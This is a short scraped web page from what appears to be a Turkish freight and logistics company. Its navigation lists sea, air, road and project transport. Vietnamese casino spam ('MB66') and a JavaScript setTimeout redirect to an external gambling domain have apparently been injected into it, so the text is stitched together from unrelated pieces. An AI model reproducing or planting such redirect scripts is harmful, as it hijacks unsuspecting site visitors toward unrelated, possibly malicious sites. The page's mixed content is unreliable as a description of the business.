
GENEL
MB66 – Link MB66 – Trải Nghiệm
Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
ANA SAYFA
DENIZYOLU TAŞIMACILIĞI
FİLOMUZ
GIZLILIK POLITIKASI
HAVAYOLU TAŞIMACILIĞI
İLETİŞİM
KARAYOLU TAŞIMACILIĞI
KURUMSAL
PROJE TAŞIMACILIĞI
Hestia | Geliştirici:
ThemeIsle